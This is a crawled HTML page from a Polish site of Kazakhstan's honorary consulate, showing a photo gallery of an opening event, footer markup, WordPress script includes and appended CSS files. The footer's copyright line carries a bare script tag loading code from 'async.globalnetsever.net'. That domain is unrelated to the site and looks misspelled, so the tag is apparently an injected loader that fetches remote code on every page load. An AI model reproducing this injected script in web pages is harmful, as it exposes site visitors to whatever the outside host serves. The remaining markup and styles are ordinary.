               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_4.jpg"
               data-image-id="2"
               data-title="4"
               data-description=""
               data-image-slug="4"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="4"
                    alt="4"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_4.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/1.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/1.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_1.jpg"
               data-image-id="3"
               data-title="1"
               data-description=""
               data-image-slug="1"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="1"
                    alt="1"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_1.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/5.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/5.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_5.jpg"
               data-image-id="4"
               data-title="5"
               data-description=""
               data-image-slug="5"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="5"
                    alt="5"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_5.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/2.png"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/2.png"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_2.png"
               data-image-id="5"
               data-title="2"
               data-description=""
               data-image-slug="2"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="2"
                    alt="2"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_2.png"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/7.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/7.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_7.jpg"
               data-image-id="6"
               data-title="7"
               data-description=""
               data-image-slug="7"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="7"
                    alt="7"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_7.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/3.png"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/3.png"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_3.png"
               data-image-id="8"
               data-title="3"
               data-description=""
               data-image-slug="3"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="3"
                    alt="3"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_3.png"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/9.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/9.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_9.jpg"
               data-image-id="9"
               data-title="9"
               data-description=""
               data-image-slug="9"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="9"
                    alt="9"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_9.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/10.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/10.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_10.jpg"
               data-image-id="10"
               data-title="10"
               data-description=""
               data-image-slug="10"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="10"
                    alt="10"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_10.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/13.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/13.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_13.jpg"
               data-image-id="11"
               data-title="13"
               data-description=""
               data-image-slug="13"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="13"
                    alt="13"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_13.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/11.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/11.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_11.jpg"
               data-image-id="12"
               data-title="11"
               data-description=""
               data-image-slug="11"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="11"
                    alt="11"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_11.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/14.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/14.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_14.jpg"
               data-image-id="13"
               data-title="14"
               data-description=""
               data-image-slug="14"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="14"
                    alt="14"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_14.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>

</div>
</div></div></div></div></div></div>                                  </div>
                
              </div>
            </article>
            <div class="post-attributes">
              <!--Comments Area-->
              <div class="comments-area text-left">
                              </div>
              <!--Comments End-->
            </div>
                      </section>
        </div>
                      </div>
    </div>
  </div>
</article>
<!--Footer-->
<div class="page-title-bar" style="height: 27px;"></div>
<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by <a href="https://adver.net.ua/">AdverNET</a>.</div>
      <div class="site-social pull-right">
		<a target="_blank" href="http://www.facebook.com/KHK.Wroclaw" data-placement="top" data-toggle="tooltip" title=""><img class="aligncenter size-full wp-image-276" src="/wp-content/uploads/2021/09/print-204672021.png" alt="" width="40" height="40"></a>
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><link rel='stylesheet' id='so-css-onetone-css'  href='https://consul-kazachstan.pl/wp-content/uploads/so-css/so-css-onetone.css?ver=1677528451' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-eb58c90b4a68-9-css'  href='https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-headline-default-eb58c90b4a68-9.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-default-af568c285c2f-9-css'  href='https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-post-carousel-default-af568c285c2f-9.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://consul-kazachstan.pl/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-carousel-basic-css'  href='https://consul-kazachstan.pl/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/css/style.css?ver=1.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-f7d7469fe95c-9-css'  href='https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-headline-default-f7d7469fe95c-9.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-1542d4ece929-9-css'  href='https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-button-flat-1542d4ece929-9.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://consul-kazachstan.pl/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-fd851276cab9-9-css'  href='https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-button-flat-fd851276cab9-9.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_33245cef03aac5b02637e09687ac0232 = {"id":null,"source":"galleries","container_ids":["1"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"33245cef03aac5b02637e09687ac0232"};
galleries.gallery_33245cef03aac5b02637e09687ac0232.wordpress_page_root = "https:\/\/consul-kazachstan.pl\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/consul-kazachstan.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.15' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.15' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/simple-lightbox.js?ver=3.15' id='simplelightbox-0-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.15' id='simplelightbox-1-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.8.12' id='jquery-mb-ytplayer-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/respond.min.js?ver=5.8.12' id='respond-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/jquery.waypoints.js' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0' id='owl-carousel-js'></script>
<script type='text/javascript' id='onetone-default-js-extra'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/consul-kazachstan.pl\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/consul-kazachstan.pl\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/themes/onetone/js/onetone.js?ver=3.0.6' id='onetone-default-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.23.1' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.23.1' id='sow-post-carousel-js'></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://consul-kazachstan.pl/wp-content/uploads/so-css/so-css-onetone.css?ver=1677528451
body_size: -130
content:
.site-social li a {
  font-size: 20px;
}

.site-info {
  margin-top: 10px;
}

.post-attributes {
  display: none;
}

.title-left .breadcrumb-nav {
  display: none;
}

.entry-meta,
.entry-more {
  display: none;
}

@media (max-width: 780px) {
  .name-box {
    max-width: 80%;
  }

  .site-tagline {
    display: none;
  }

  .site-nav-toggle {
    position: absolute;
    right: 20px;
  }
}

.site-name {
  font-size: 15px;
}

.site-tagline {
  font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-headline-default-eb58c90b4a68-9.css?ver=5.8.12
body_size: -133
content:
.so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container h2.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container h2.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-eb58c90b4a68-9 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-post-carousel-default-af568c285c2f-9.css?ver=5.8.12
body_size: -136
content:
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-title a.sow-carousel-next:focus,
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-title a.sow-carousel-previous:focus,
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-title a.sow-carousel-next:hover,
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-title a.sow-carousel-previous:hover {
  background: #444444;
  
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 244.8px;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 244.8px 163.8px;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 244.8px;
  height: 163.8px;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 272px 182px;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 244.8px;
  height: 163.8px;
}
.so-widget-sow-post-carousel-default-af568c285c2f-9 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 244.8px;
  height: 163.8px;
}

--- FILE ---
content_type: text/css
request_url: https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-headline-default-f7d7469fe95c-9.css?ver=5.8.12
body_size: -133
content:
.so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container h2.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container h2.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container p.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container p.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-f7d7469fe95c-9 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-button-flat-1542d4ece929-9.css?ver=5.8.12
body_size: -53
content:
.so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base.ow-button-align-right {
    text-align: center;
  }
  .so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base.ow-button-align-right.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  font-size: 1em;
  padding: 1em 2em;
  background: #37cadd;
  color: #ffffff !important;
  border: 1px solid #37cadd;
  border-width: 1px 0;
  -webkit-border-radius: 0.25em;
  -moz-border-radius: 0.25em;
  border-radius: 0.25em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base a:active,
.so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base a:hover {
  color: #ffffff !important;
}
.so-widget-sow-button-flat-1542d4ece929-9 .ow-button-base a.ow-button-hover:hover {
  background: #48cfe0;
  border-color: #48cfe0;
}

--- FILE ---
content_type: text/css
request_url: https://consul-kazachstan.pl/wp-content/uploads/siteorigin-widgets/sow-button-flat-fd851276cab9-9.css?ver=5.8.12
body_size: -55
content:
.so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base:after {
  content: '';
  display: table;
